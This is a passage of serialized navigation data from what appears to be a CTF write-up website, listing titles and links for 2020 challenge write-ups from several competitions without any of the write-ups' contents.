Exploitation\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/space-force/writeup\",\"pathnames\":[\"2"])</script><script>self.__next_f.push([1,"020-writeups/hacktivity-con/binary-exploitation/space-force/writeup\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGPPyMbpuQ4kHhI-\",\"title\":\"Bullseye\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/bullseye\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/bullseye\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKG35yoXh5agokn\",\"title\":\"Scripting\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting\"],\"descendants\":[{\"id\":\"-MGTxGJwJKeXeIABmsn4\",\"title\":\"Misdirection\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/misdirection\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/misdirection\"],\"type\":\"document\"},{\"id\":\"-MGTxGPVaxEeJB1jpBwf\",\"title\":\"Rescue Mission\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/rescue-mission\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/rescue-mission\"],\"type\":\"document\"},{\"id\":\"-MGTxGYExBLthmYikfyy\",\"title\":\"Hashbrown Casserole\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/hashbrown-casserole\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/hashbrown-casserole\"],\"type\":\"document\"},{\"id\":\"-MGTxGa6F7t39_yJGEer\",\"title\":\"Flushed\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/flushed\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/flushed\"],\"type\":\"document\"},{\"id\":\"-MGTxGcnVIZ3WpBbUh5l\",\"title\":\"Tootsie Pop\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/tootsie-pop\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/tootsie-pop\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKMtsgHi6LTEO_d\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto\"],\"descendants\":[{\"id\":\"-MGTxGMUOslAgdZIMn5A\",\"title\":\"OFBuscated\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/ofbuscated\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/ofbuscated\"],\"type\":\"document\"},{\"id\":\"-MGTxGNdwpN2xfMyzjfZ\",\"title\":\"Tyrannosaurus Rex\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/tyrannosaurus-rex\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/tyrannosaurus-rex\"],\"type\":\"document\"},{\"id\":\"-MGTxGOGGUhmkdy1egY5\",\"title\":\"Perfect XOR\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/perfect-xor\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/perfect-xor\"],\"type\":\"document\"},{\"id\":\"-MGTxGSvl5zA6vv687HQ\",\"title\":\"Bon Apettit\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/bon-apettit\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/bon-apettit\"],\"type\":\"document\"},{\"id\":\"-MGTxGatrDb41jdmspzd\",\"title\":\"A E S T H E T I C\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/a-e-s-t-h-e-t-i-c\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/a-e-s-t-h-e-t-i-c\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKS5WJL6Jq9Fk7u\",\"title\":\"Steg\",\"href\":\"/writeups/2020-writeups/hacktivity-con/steg\",\"pathnames\":[\"2020-writeups/hacktivity-con/steg\"],\"descendants\":[{\"id\":\"-MGTxGO-F2MtxFAeXHsp\",\"title\":\"Cold War\",\"href\":\"/writeups/2020-writeups/hacktivity-con/steg/cold-war\",\"pathnames\":[\"2020-writeups/hacktivity-con/steg/cold-war\"],\"type\":\"document\"},{\"id\":\"-MGTxGPM1Ws8Ludvi9Ej\",\"title\":\"substitute face\",\"href\":\"/writeups/2020-writeups/hacktivity-con/steg/substitute-face\",\"pathnames\":[\"2020-writeups/hacktivity-con/steg/substitute-face\"],\"type\":\"document\"},{\"id\":\"-MGTxG_RxHOuNPB55QC5\",\"title\":\"Vencryption\",\"href\":\"/writeups/2020-writeups/hacktivity-con/steg/vencryption\",\"pathnames\":[\"2020-writeups/hacktivity-con/steg/vencryption\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGPT4HPM79k3weJJ\",\"title\":\"Mobile\",\"href\":\"/writeups/2020-writeups/hacktivity-con/mobile\",\"pathnames\":[\"2020-writeups/hacktivity-con/mobile\"],\"descendants\":[{\"id\":\"-MGTxGPSPPE9I0k8nyOy\",\"title\":\"Mobile One\",\"href\":\"/writeups/2020-writeups/hacktivity-con/mobile/mobile-one\",\"pathnames\":[\"2020-writeups/hacktivity-con/mobile/mobile-one\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKYzTw_Hq3vN-ef\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/hacktivity-con/web\",\"pathnames"])</script><script>self.__next_f.push([1,"\":[\"2020-writeups/hacktivity-con/web\"],\"descendants\":[{\"id\":\"-MGTxGQPn9hXkIejGdNH\",\"title\":\"Lightweight Contact Book\",\"href\":\"/writeups/2020-writeups/hacktivity-con/web/lightweight-contact-book\",\"pathnames\":[\"2020-writeups/hacktivity-con/web/lightweight-contact-book\"],\"type\":\"document\"},{\"id\":\"-MGTxGTkSG6iaU3jfm0H\",\"title\":\"Bite\",\"href\":\"/writeups/2020-writeups/hacktivity-con/web/bite\",\"pathnames\":[\"2020-writeups/hacktivity-con/web/bite\"],\"type\":\"document\"},{\"id\":\"-MGTxGVMM-PhbFIyLwHG\",\"title\":\"Ladybug\",\"href\":\"/writeups/2020-writeups/hacktivity-con/web/ladybug\",\"pathnames\":[\"2020-writeups/hacktivity-con/web/ladybug\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKbRWcUDqAeLYyc\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/hacktivity-con/forensics\",\"pathnames\":[\"2020-writeups/hacktivity-con/forensics\"],\"descendants\":[{\"id\":\"-MGTxGVSUJvK7yWgbZsx\",\"title\":\"Domo Arigato\",\"href\":\"/writeups/2020-writeups/hacktivity-con/forensics/domo-arigato\",\"pathnames\":[\"2020-writeups/hacktivity-con/forensics/domo-arigato\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGY_J6spc5ao1Q2f\",\"title\":\"Warm Up\",\"href\":\"/writeups/2020-writeups/hacktivity-con/warm-up\",\"pathnames\":[\"2020-writeups/hacktivity-con/warm-up\"],\"descendants\":[{\"id\":\"-MGTxGYYpjJ7NM2WvRM2\",\"title\":\"Hexgedit\",\"href\":\"/writeups/2020-writeups/hacktivity-con/warm-up/hexgedit\",\"pathnames\":[\"2020-writeups/hacktivity-con/warm-up/hexgedit\"],\"type\":\"document\"},{\"id\":\"-MGTxGcCIJSd4jQf2baM\",\"title\":\"Caesar Mirror\",\"href\":\"/writeups/2020-writeups/hacktivity-con/warm-up/caesar-mirror\",\"pathnames\":[\"2020-writeups/hacktivity-con/warm-up/caesar-mirror\"],\"type\":\"document\"},{\"id\":\"-MGTxGd4TkpvM9CDBwzR\",\"title\":\"Internet Cattos\",\"href\":\"/writeups/2020-writeups/hacktivity-con/warm-up/internet-cattos\",\"pathnames\":[\"2020-writeups/hacktivity-con/warm-up/internet-cattos\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKhgmyAY3HigSZX\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/hacktivity-con/misc\",\"pathnames\":[\"2020-writeups/hacktivity-con/misc\"],\"descendants\":[{\"id\":\"-MGTxGbdQMiGFgdNDLpT\",\"title\":\"Private Investigator\",\"href\":\"/writeups/2020-writeups/hacktivity-con/misc/private-investigator\",\"pathnames\":[\"2020-writeups/hacktivity-con/misc/private-investigator\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIAe9b8jwzMhX4O\",\"title\":\"Houseplant\",\"href\":\"/writeups/2020-writeups/houseplant\",\"pathnames\":[\"2020-writeups/houseplant\"],\"descendants\":[{\"id\":\"-MGTxGI9-3_kWnxBZYA7\",\"title\":\"11\",\"href\":\"/writeups/2020-writeups/houseplant/11\",\"pathnames\":[\"2020-writeups/houseplant/11\"],\"type\":\"document\"},{\"id\":\"-MGTxGILCf_DO82B1pFJ\",\"title\":\"Deep Lyrics\",\"href\":\"/writeups/2020-writeups/houseplant/deep-lyrics\",\"pathnames\":[\"2020-writeups/houseplant/deep-lyrics\"],\"type\":\"document\"},{\"id\":\"-MGTxGIapcJ6ROA2Wo_e\",\"title\":\"Adventure Revisited\",\"href\":\"/writeups/2020-writeups/houseplant/adventure-revisited\",\"pathnames\":[\"2020-writeups/houseplant/adventure-revisited\"],\"type\":\"document\"},{\"id\":\"-MGTxGIpM4n2HUiPk6tO\",\"title\":\"CH₃COOH\",\"href\":\"/writeups/2020-writeups/houseplant/ch-cooh\",\"pathnames\":[\"2020-writeups/houseplant/ch-cooh\"],\"type\":\"document\"},{\"id\":\"-MGTxGLASmQ1I9Qf-ihO\",\"title\":\"Rivest Shamir Adleman\",\"href\":\"/writeups/2020-writeups/houseplant/rivest-shamir-adleman\",\"pathnames\":[\"2020-writeups/houseplant/rivest-shamir-adleman\"],\"type\":\"document\"},{\"id\":\"-MGTxGLOee_drhOUFl-q\",\"title\":\"Zip-a-dee-doo-dah\",\"href\":\"/writeups/2020-writeups/houseplant/zip-a-dee-doo-dah\",\"pathnames\":[\"2020-writeups/houseplant/zip-a-dee-doo-dah\"],\"type\":\"document\"},{\"id\":\"-MGTxGMfU8LPiUS5dW5W\",\"title\":\"Pie Generator\",\"href\":\"/writeups/2020-writeups/houseplant/pie-generator\",\"pathnames\":[\"2020-writeups/houseplant/pie-generator\"],\"type\":\"document\"},{\"id\":\"-MGTxGO2vUIue0XFlUod\",\"title\":\"Ez\",\"href\":\"/writeups/2020-writeups/houseplant/ez\",\"pathnames\":[\"2020-writeups/houseplant/ez\"],\"type\":\"document\"},{\"id\":\"-MGTxGOQ4PUeoQ1Uswnu\",\"title\":\"Groovin and Cubin\",\"href\":\"/writeups/2020-writeups/houseplant/groovin-and-cubin\",\"pathnames\":[\"2020-writeups/houseplant/groovin-and-cubin\"],\"type\":\"documen"])</script><script>self.__next_f.push([1,"t\"},{\"id\":\"-MGTxGOlAa8WXqYdaE9A\",\"title\":\"QR Generator\",\"href\":\"/writeups/2020-writeups/houseplant/qr-generator\",\"pathnames\":[\"2020-writeups/houseplant/qr-generator\"],\"type\":\"document\"},{\"id\":\"-MGTxGP6ILUF6y85Y34S\",\"title\":\"Half\",\"href\":\"/writeups/2020-writeups/houseplant/half\",\"pathnames\":[\"2020-writeups/houseplant/half\"],\"type\":\"document\"},{\"id\":\"-MGTxGPBM_5r1KsjMj-b\",\"title\":\"Tough\",\"href\":\"/writeups/2020-writeups/houseplant/tough\",\"pathnames\":[\"2020-writeups/houseplant/tough\"],\"type\":\"document\"},{\"id\":\"-MGTxGQLmVI0cedY2lX8\",\"title\":\"Beginner Writeups\",\"href\":\"/writeups/2020-writeups/houseplant/beginner\",\"pathnames\":[\"2020-writeups/houseplant/beginner\"],\"type\":\"document\"},{\"id\":\"-MGTxGRLryKYNQHOIwqO\",\"title\":\"Spilled Milk\",\"href\":\"/writeups/2020-writeups/houseplant/spilled-milk\",\"pathnames\":[\"2020-writeups/houseplant/spilled-milk\"],\"type\":\"document\"},{\"id\":\"-MGTxGRXPrcc2JY0t2Yx\",\"title\":\"Fire-place\",\"href\":\"/writeups/2020-writeups/houseplant/fire-place\",\"pathnames\":[\"2020-writeups/houseplant/fire-place\"],\"type\":\"document\"},{\"id\":\"-MGTxGSP0Qf6tqX6wgUJ\",\"title\":\"Survey Writeup: Houseplant 2020\",\"href\":\"/writeups/2020-writeups/houseplant/survey-writeup-houseplant-2020\",\"pathnames\":[\"2020-writeups/houseplant/survey-writeup-houseplant-2020\"],\"type\":\"document\"},{\"id\":\"-MGTxGSZJbWPAY8rN9P2\",\"title\":\"Sizzle\",\"href\":\"/writeups/2020-writeups/houseplant/sizzle\",\"pathnames\":[\"2020-writeups/houseplant/sizzle\"],\"type\":\"document\"},{\"id\":\"-MGTxGSgUMR4pI698DBd\",\"title\":\"Post-Homework Death\",\"href\":\"/writeups/2020-writeups/houseplant/post-homework-death\",\"pathnames\":[\"2020-writeups/houseplant/post-homework-death\"],\"type\":\"document\"},{\"id\":\"-MGTxGUIsPY6zOF7Pe7c\",\"title\":\"Rainbow vomit\",\"href\":\"/writeups/2020-writeups/houseplant/rainbow-vomit\",\"pathnames\":[\"2020-writeups/houseplant/rainbow-vomit\"],\"type\":\"document\"},{\"id\":\"-MGTxGWg0N1DeClMah0_\",\"title\":\"Lemon\",\"href\":\"/writeups/2020-writeups/houseplant/lemon\",\"pathnames\":[\"2020-writeups/houseplant/lemon\"],\"type\":\"document\"},{\"id\":\"-MGTxGX3nRfArz5PvjbM\",\"title\":\"I dont like needles\",\"href\":\"/writeups/2020-writeups/houseplant/i-dont-like-needles\",\"pathnames\":[\"2020-writeups/houseplant/i-dont-like-needles\"],\"type\":\"document\"},{\"id\":\"-MGTxGXlZMgIAwvegPCm\",\"title\":\"Pz\",\"href\":\"/writeups/2020-writeups/houseplant/pz\",\"pathnames\":[\"2020-writeups/houseplant/pz\"],\"type\":\"document\"},{\"id\":\"-MGTxGXr28vxNx7dM94b\",\"title\":\"Music Lab\",\"href\":\"/writeups/2020-writeups/houseplant/music-lab\",\"pathnames\":[\"2020-writeups/houseplant/music-lab\"],\"type\":\"document\"},{\"id\":\"-MGTxGZgCifNZQvwN9RO\",\"title\":\"Ezoterik\",\"href\":\"/writeups/2020-writeups/houseplant/ezoterik\",\"pathnames\":[\"2020-writeups/houseplant/ezoterik\"],\"type\":\"document\"},{\"id\":\"-MGTxGaat0mMc-ICdjwt\",\"title\":\"Parasite\",\"href\":\"/writeups/2020-writeups/houseplant/parasite\",\"pathnames\":[\"2020-writeups/houseplant/parasite\"],\"type\":\"document\"},{\"id\":\"-MGTxGdjy_DHwbgr2_IU\",\"title\":\"Catography\",\"href\":\"/writeups/2020-writeups/houseplant/catography\",\"pathnames\":[\"2020-writeups/houseplant/catography\"],\"type\":\"document\"},{\"id\":\"-MGTxGfiHa28Y5D2p4uV\",\"title\":\"Selfhost all the things!\",\"href\":\"/writeups/2020-writeups/houseplant/selfhost-all-the-things\",\"pathnames\":[\"2020-writeups/houseplant/selfhost-all-the-things\"],\"type\":\"document\"},{\"id\":\"-MGTxGgXcGURNfRekRrs\",\"title\":\"Satan's jigsaw\",\"href\":\"/writeups/2020-writeups/houseplant/satans-jigsaw\",\"pathnames\":[\"2020-writeups/houseplant/satans-jigsaw\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGStOSWU1cxFBftF\",\"title\":\"HSCTF\",\"href\":\"/writeups/2020-writeups/hsctf\",\"pathnames\":[\"2020-writeups/hsctf\"],\"descendants\":[{\"id\":\"-MUEVKLCFTVa0Rnd8uD7\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/hsctf/web\",\"pathnames\":[\"2020-writeups/hsctf/web\"],\"descendants\":[{\"id\":\"-MGTxGHoHYmG7VLBrI6B\",\"title\":\"Broken Tokens\",\"href\":\"/writeups/2020-writeups/hsctf/web/broken-tokens\",\"pathnames\":[\"2020-writeups/hsctf/web/broken-tokens\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLEzEFh-WCRBTCK\",\"title\":\"Binary Exploitation\",\"href\":\"/writeups/2020-writeups/hsctf/binary-exploitation\",\"pathnames\":[\"2020-writeups/hsctf/binary-"])</script><script>self.__next_f.push([1,"exploitation\"],\"descendants\":[{\"id\":\"-MGTxGKjZqzZA-HojjRv\",\"title\":\"Pwnagotchi\",\"href\":\"/writeups/2020-writeups/hsctf/binary-exploitation/pwnagotchi\",\"pathnames\":[\"2020-writeups/hsctf/binary-exploitation/pwnagotchi\"],\"type\":\"document\"},{\"id\":\"-MGTxGP9rGysqIDphQTl\",\"title\":\"Boredom\",\"href\":\"/writeups/2020-writeups/hsctf/binary-exploitation/boredom\",\"pathnames\":[\"2020-writeups/hsctf/binary-exploitation/boredom\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGNqrLf1Cygmey-c\",\"title\":\"Reverse Engineering\",\"href\":\"/writeups/2020-writeups/hsctf/reverse-engineering\",\"pathnames\":[\"2020-writeups/hsctf/reverse-engineering\"],\"descendants\":[{\"id\":\"-MGTxGNobyVBNie6gdlp\",\"title\":\"Ice Cream Bytes\",\"href\":\"/writeups/2020-writeups/hsctf/reverse-engineering/ice-cream-bytes\",\"pathnames\":[\"2020-writeups/hsctf/reverse-engineering/ice-cream-bytes\"],\"type\":\"document\"},{\"id\":\"-MGTxGY41TlbB2eX7AsD\",\"title\":\"AP lab: Comp Sci Principles\",\"href\":\"/writeups/2020-writeups/hsctf/reverse-engineering/ap-lab-comp-sci-principles\",\"pathnames\":[\"2020-writeups/hsctf/reverse-engineering/ap-lab-comp-sci-principles\"],\"type\":\"document\"},{\"id\":\"-MGTxGcaxEpEWKIWkmTg\",\"title\":\"AP Lab: English Language\",\"href\":\"/writeups/2020-writeups/hsctf/reverse-engineering/ap-lab-english-language\",\"pathnames\":[\"2020-writeups/hsctf/reverse-engineering/ap-lab-english-language\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLLmfUvvmaFRt2_\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/hsctf/forensics\",\"pathnames\":[\"2020-writeups/hsctf/forensics\"],\"descendants\":[{\"id\":\"-MGTxG_WSldGqmfgvxtM\",\"title\":\"Meta Mountain\",\"href\":\"/writeups/2020-writeups/hsctf/forensics/meta-mountain\",\"pathnames\":[\"2020-writeups/hsctf/forensics/meta-mountain\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLNn0qs7c42TKWr\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/hsctf/misc\",\"pathnames\":[\"2020-writeups/hsctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGdoMBTjafkwIpRp\",\"title\":\"My First Calculator\",\"href\":\"/writeups/2020-writeups/hsctf/misc/my-first-calculator\",\"pathnames\":[\"2020-writeups/hsctf/misc/my-first-calculator\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIH8BUVsEAopCvi\",\"title\":\"NahamConCTF\",\"href\":\"/writeups/2020-writeups/nahamconctf\",\"pathnames\":[\"2020-writeups/nahamconctf\"],\"descendants\":[{\"id\":\"-MGTxGIG5xd2JmYdGOLW\",\"title\":\"pwn\",\"href\":\"/writeups/2020-writeups/nahamconctf/pwn\",\"pathnames\":[\"2020-writeups/nahamconctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGIFSoPl-zMsK2VV\",\"title\":\"Syrup\",\"href\":\"/writeups/2020-writeups/nahamconctf/pwn/syrup\",\"pathnames\":[\"2020-writeups/nahamconctf/pwn/syrup\"],\"type\":\"document\"},{\"id\":\"-MGTxGLVU-Dwg7PyScsf\",\"title\":\"Conveyor Belt\",\"href\":\"/writeups/2020-writeups/nahamconctf/pwn/conveyor-belt\",\"pathnames\":[\"2020-writeups/nahamconctf/pwn/conveyor-belt\"],\"type\":\"document\"},{\"id\":\"-MGTxGf0MzArnJCT1Qsr\",\"title\":\"Dangerous\",\"href\":\"/writeups/2020-writeups/nahamconctf/pwn/dangerous\",\"pathnames\":[\"2020-writeups/nahamconctf/pwn/dangerous\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLU5L8NIxA4EKrP\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc\",\"pathnames\":[\"2020-writeups/nahamconctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGJOaWEmgJjizZ0l\",\"title\":\"Alkatraz\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc/alkatraz\",\"pathnames\":[\"2020-writeups/nahamconctf/misc/alkatraz\"],\"type\":\"document\"},{\"id\":\"-MGTxGJcRO6aK0PFoQTO\",\"title\":\"Fake File\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc/fake-file\",\"pathnames\":[\"2020-writeups/nahamconctf/misc/fake-file\"],\"type\":\"document\"},{\"id\":\"-MGTxGNGdaRNjSoeDN1x\",\"title\":\"Trapped\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc/trapped\",\"pathnames\":[\"2020-writeups/nahamconctf/misc/trapped\"],\"type\":\"document\"},{\"id\":\"-MGTxGctDatnTIm9anZr\",\"title\":\"Awkward\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc/awkward\",\"pathnames\":[\"2020-writeups/nahamconctf/misc/awkward\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLZLMBaYXncJXMd\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/nahamconctf/web\",\"pathnames\":[\"2020-writeups/nahamconctf/web\"],\"descendants\":[{\"id\":\"-MGTxGJqc0vXwZI"])</script><script>self.__next_f.push([1,"hEWKi\",\"title\":\"Official business\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/official-business\",\"pathnames\":[\"2020-writeups/nahamconctf/web/official-business\"],\"type\":\"document\"},{\"id\":\"-MGTxGMnX0LlecSIq20C\",\"title\":\"Localghost\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/localghost\",\"pathnames\":[\"2020-writeups/nahamconctf/web/localghost\"],\"type\":\"document\"},{\"id\":\"-MGTxGNSSU_78wbfBZ5E\",\"title\":\"Agent-95\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/agent-95\",\"pathnames\":[\"2020-writeups/nahamconctf/web/agent-95\"],\"type\":\"document\"},{\"id\":\"-MGTxGRCslYgIJ9eEPMC\",\"title\":\"PHPPhoneBook\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/phpphonebook\",\"pathnames\":[\"2020-writeups/nahamconctf/web/phpphonebook\"],\"type\":\"document\"},{\"id\":\"-MGTxGX7VDP1-VkyE_qQ\",\"title\":\"Time Keeper\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/time-keeper\",\"pathnames\":[\"2020-writeups/nahamconctf/web/time-keeper\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGMG9Ro9CDyd-1rQ\",\"title\":\"Osint\",\"href\":\"/writeups/2020-writeups/nahamconctf/osint\",\"pathnames\":[\"2020-writeups/nahamconctf/osint\"],\"descendants\":[{\"id\":\"-MGTxGMEsD6tDMshXgwt\",\"title\":\"Tron\",\"href\":\"/writeups/2020-writeups/nahamconctf/osint/tron\",\"pathnames\":[\"2020-writeups/nahamconctf/osint/tron\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLg2e-KORqyznmz\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGODLQiPKN_xme2K\",\"title\":\"Homecooked\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto/homecooked\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto/homecooked\"],\"type\":\"document\"},{\"id\":\"-MGTxGP13gaaULdFmFfw\",\"title\":\"raspberry\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto/raspberry\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto/raspberry\"],\"type\":\"document\"},{\"id\":\"-MGTxGQIEQcVeX4isElg\",\"title\":\"docxor\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto/docxor\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto/docxor\"],\"type\":\"document\"},{\"id\":\"-MGTxGXBMDhWRQcqPBSy\",\"title\":\"Twinning\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto/twinning\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto/twinning\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLllZxGKNA-JMNF\",\"title\":\"Scripting\",\"href\":\"/writeups/2020-writeups/nahamconctf/scripting\",\"pathnames\":[\"2020-writeups/nahamconctf/scripting\"],\"descendants\":[{\"id\":\"-MGTxGXFZA6BahgoBama\",\"title\":\"rotten: caesars\",\"href\":\"/writeups/2020-writeups/nahamconctf/scripting/rotten-caesars\",\"pathnames\":[\"2020-writeups/nahamconctf/scripting/rotten-caesars\"],\"type\":\"document\"},{\"id\":\"-MGTxGbTDaW4Yhx5wPOK\",\"title\":\"Merriam\",\"href\":\"/writeups/2020-writeups/nahamconctf/scripting/merriam\",\"pathnames\":[\"2020-writeups/nahamconctf/scripting/merriam\"],\"type\":\"document\"},{\"id\":\"-MGTxGhKuDViJY-mMNFs\",\"title\":\"Gnomes\",\"href\":\"/writeups/2020-writeups/nahamconctf/scripting/gnomes\",\"pathnames\":[\"2020-writeups/nahamconctf/scripting/gnomes\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGaGyZqttsb_5Nes\",\"title\":\"poggers\",\"href\":\"/writeups/2020-writeups/nahamconctf/poggers\",\"pathnames\":[\"2020-writeups/nahamconctf/poggers\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGaNYbVP7ROpByyl\",\"title\":\"Plaid\",\"href\":\"/writeups/2020-writeups/plaid\",\"pathnames\":[\"2020-writeups/plaid\"],\"descendants\":[{\"id\":\"-MGTxGaLEwF2p8MX8ws2\",\"title\":\"File-system-based strcmp go brrrr\",\"href\":\"/writeups/2020-writeups/plaid/file-system-based-strcmp-go-brrrr\",\"pathnames\":[\"2020-writeups/plaid/file-system-based-strcmp-go-brrrr\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHeQgvsEsYKTbLh\",\"title\":\"RACTF\",\"href\":\"/writeups/2020-writeups/ractf\",\"pathnames\":[\"2020-writeups/ractf\"],\"descendants\":[{\"id\":\"-MUEVKLtaUf8nLpIVrjj\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/ractf/misc\",\"pathnames\":[\"2020-writeups/ractf/misc\"],\"descendants\":[{\"id\":\"-MGTxGHcBgoNlsk9jLAr\",\"title\":\"Teleport\",\"href\":\"/writeups/2020-writeups/ractf/misc/teleport\",\"pathnames\":[\"2020-writeups/ractf/misc/teleport\"],\"type\":\"document\"},{\"id\":\"-MGTxGHtVFoFOAtPI6dn\",\"title\":\"NS.mov\",\"href\":\"/writ"])</script><script>self.__next_f.push([1,"eups/2020-writeups/ractf/misc/ns.mov\",\"pathnames\":[\"2020-writeups/ractf/misc/ns.mov\"],\"type\":\"document\"},{\"id\":\"-MGTxGIrgjOTMfq-dXYa\",\"title\":\"ST.mov\",\"href\":\"/writeups/2020-writeups/ractf/misc/st.mov\",\"pathnames\":[\"2020-writeups/ractf/misc/st.mov\"],\"type\":\"document\"},{\"id\":\"-MGTxGOtN6K_fw6ztUpz\",\"title\":\"Pearl pearl pearl\",\"href\":\"/writeups/2020-writeups/ractf/misc/pearl-pearl-pearl\",\"pathnames\":[\"2020-writeups/ractf/misc/pearl-pearl-pearl\"],\"type\":\"document\"},{\"id\":\"-MGTxGTooIGDmeEplvyG\",\"title\":\"Discord\",\"href\":\"/writeups/2020-writeups/ractf/misc/discord\",\"pathnames\":[\"2020-writeups/ractf/misc/discord\"],\"type\":\"document\"},{\"id\":\"-MGTxGV2dA4J8Xpvy51S\",\"title\":\"BR.mov\",\"href\":\"/writeups/2020-writeups/ractf/misc/br.mov\",\"pathnames\":[\"2020-writeups/ractf/misc/br.mov\"],\"type\":\"document\"},{\"id\":\"-MGTxGVAUrC2NRPicTtU\",\"title\":\"Emojasm 2\",\"href\":\"/writeups/2020-writeups/ractf/misc/emojasm-2\",\"pathnames\":[\"2020-writeups/ractf/misc/emojasm-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGX-Lg0MFQ13jgfc\",\"title\":\"Spentalkux\",\"href\":\"/writeups/2020-writeups/ractf/misc/spentalkux\",\"pathnames\":[\"2020-writeups/ractf/misc/spentalkux\"],\"type\":\"document\"},{\"id\":\"-MGTxGXSM-Muw4wOh7Rs\",\"title\":\"EmojASM\",\"href\":\"/writeups/2020-writeups/ractf/misc/emojiasm\",\"pathnames\":[\"2020-writeups/ractf/misc/emojiasm\"],\"type\":\"document\"},{\"id\":\"-MGTxGcKn3IbsALlS4rA\",\"title\":\"Reading Between The Lines\",\"href\":\"/writeups/2020-writeups/ractf/misc/reading-between-the-lines\",\"pathnames\":[\"2020-writeups/ractf/misc/reading-between-the-lines\"],\"type\":\"document\"},{\"id\":\"-MGTxGfW22dOJipAPADe\",\"title\":\"Mad CTF 